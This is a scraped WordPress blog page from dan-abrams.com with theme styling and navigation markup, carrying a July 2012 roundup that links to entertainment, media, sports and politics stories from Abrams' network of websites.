.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/5930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=5930' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-5930 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-5930" class="post-5930 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">13 Jul<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Jul 13, 2012</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-12.58.19-PM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-5931" title="Screen Shot 2012-07-13 at 12.58.19 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-12.58.19-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.mediaite.com/">Mediaite</a>: Did Michelle Obama receive death threats? Reports Mediaite, &#8220;A Washington D.C. police officer is under investigation after allegedly making threatening comments toward First Lady Michelle Obama. The officer, who was a motorcycle escort for White House officials, was moved to administrative duties, according to <em>The Washington Post</em>. On Wednesday morning, several officers from the Special Operations Division were discussing threats made against the Obamas. The officer in question allegedly &#8216;said he would shoot the First Lady and then used his phone to retrieve a picture of the firearm he said he would use. It was not immediately clear what type of firearm was allegedly shown.&#8217;” The police department and the U.S. Secret Service are following up the remarks with an investigation. Read the article <a href="http://www.mediaite.com/online/d-c-cop-under-investigation-for-allegedly-saying-hed-shoot-michelle-obama/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-1.26.48-PM.png"><img decoding="async" class="alignright size-thumbnail wp-image-5934" title="Screen Shot 2012-07-13 at 1.26.48 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-1.26.48-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.gossipcop.com/">Gossip Cop</a>: Both Steven Tyler and Jennifer Lopez have announced their departures from American Idol, and the show will have a gaping hole of judges to fill. Who will they choose? Reports Gossip Cop, &#8220;FOX is pulling out the big guns to fill their shoes&#8230;  Mariah Carey is now in talks to be a judge on the singing competition, according to multiple reports.A number of other names, such as Adam Lambert, have also been thrown into the mix, but Carey appears to be in actual, serious negotiations with the show. Gossip Cop has reached out to reps for Carey and FOX to confirm the discussions. The &#8216;Butterfly&#8217; singer has already proven herself to be wonderfully entertaining on live television.&#8221; Follow the story <a href="http://www.gossipcop.com/mariah-carey-american-idol-judge-2012-jennifer-lopez-steven-tyler-replacement/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-1.05.09-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-5932" title="Screen Shot 2012-07-13 at 1.05.09 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-1.05.09-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.geekosystem.com/">Geekosystem</a>: Netflix was made for flicks, right? As in films. But now it seems that Netflix users are actually using it more often to watch television. Reports Geekosystem, &#8220;In a survey concluded this past April by Nielsen, the media consumption analysts noticed a distinct shift in Netflix viewing habits. Since 2011, movie watching has gone down 6% while TV watching has risen about 8%. Speaking to the Wall Street Journal, a Netflix spokesperson confirmed that TV shows now account for 60% of all Netflix viewing. That’s pretty hefty, when you consider that in June alone, the company streamed out over a billion hours of content.&#8221; A number of factors could be contributing to this change in Netflix preference. Find out what they are <a href="http://www.geekosystem.com/movies-down-tv-up/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.13.58-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-5936" title="Screen Shot 2012-07-13 at 2.13.58 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.13.58-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.styleite.com/">Styleite</a>: There has been much buzz about Team USA&#8217;s Olympic Opening Ceremony uniforms, designed by Ralph Lauren &#8212; particularly about how patriotic or unpatriotic they are. Most recently, <em>Fox &amp; Friends</em> called them out for including berets, a French style. Now, people are shocked to learn that these uniforms were actually made in China. Writes Styleite contributor Jada Wong, in an <em>ABC News</em> segment &#8220;staffers go to a Ralph Lauren store and get decked out in the U.S. Olympic team’s uniforms for the Opening Ceremony. Then the staffers find out that the outfits are made in China, not America. The staffers interview random people on the street, and one guy calls it &#8216;a national disgrace.&#8217; Nanette Lepore also weighs in on the situation, and says that it would be totally realistic for Lauren to make the uniforms in America. Personally, I think it’s logical that the uniforms are made in China. And it’s not because I’m Chinese.&#8221; See why she thinks so <a href="http://www.styleite.com/media/olympics-uniforms-made-in-china/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-1.13.10-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-5933" title="Screen Shot 2012-07-13 at 1.13.10 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-1.13.10-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.sportsgrid.com/">SportsGrid</a>: What sport have the viewers of our nation watched the most thus far in 2012? Well, we are America, so take a wild guess. Reports Sportsgrid, &#8220;The people at Sports Media Watch completed a table of the most watched sporting events of the year so far. Not surprisingly, the NFL dominates the list. The 12 most-viewed sporting events of the year were all football games. The NFL appears on the list 16 times. Your most watched game of 2012 was—again, to no one’s surprise—the Giants-Patriots Super Bowl, which beat out the rest of the field by a considerable margin. Comparably, Game 5 of the NBA Finals—the most watched basketball game of the year, and 17th place on the list—drew a crowd of almost 100,000,000 fewer viewers. Yup – folks, we’re a football country.&#8221; View the complete list of ratings <a href="http://www.sportsgrid.com/nfl/2012-most-watched-sports/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.28.21-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-5938" title="Screen Shot 2012-07-13 at 2.28.21 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.28.21-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.themarysue.com/">The Mary Sue</a>: San Diego Comic-Con International started yesterday, and in case you weren&#8217;t able to be there or keep up with all the tweets, The Mary Sue is there for you with a round-up of the first day&#8217;s major events and announcements. Among them? Information on  Stephanie Meyer’s <em>The Host! </em>The unveiling of Sam Raimi’s first trailer for Disney&#8217;s <em>Oz: The Great And Powerful!</em> And the announcement that Josh Trank, director of the well-received teen found-footage sci-fi flick <em>Chronicle</em>, will direct the reboot of <em>The Fantastic Four. </em>The film will be put ahead of his other projects, which includes <em>Venom</em> movie, a <em>Shadow of the Colossus </em>adaptation, and a film based on <em>The Red Star. </em>Also, you can even eacquire your very own Aperture Laboratories jumpsuit! Read the whole round-up <a href="http://www.themarysue.com/sdcc-while-you-were-sleeping/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.57.26-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-5941" title="Screen Shot 2012-07-13 at 2.57.26 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.57.26-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thejanedough.com/">The Jane Dough</a>:  The <em>New York Times </em>has identified our nation&#8217;s latest problem: Girly men. And The Jane Dough&#8217;s Amy Tennery has a thing or two to say about it: &#8220;The epidemic of &#8216;unmasculine&#8217; men in the U.S. is so rampant, so devastating, that the <em>Times</em> has devoted an entire <em>eight-piece spread</em> in its “Room For Debate” section to answer this singular question — &#8216;Are Modern Men Manly Enough?&#8217; But as we’ve discussed before, this trend of fretting over men’s manliness (which I dubbed the &#8216;Are You Sure You’re A Dude?&#8217;phenomenon) is a lot more dangerous than any erosion of traditional, 1950s masculinity — real or imagined. It’s in beer commercials, T.V. shows and now it’s in a headline in the<em>New York Times</em>. It’s saying &#8216;you guys are acting like chicks — and acting like a woman is a bad thing.'&#8221; Read more of her opinion <a href="http://www.thejanedough.com/nytimes-men-manly/">here</a>.</p>
<p>&nbsp;</p>
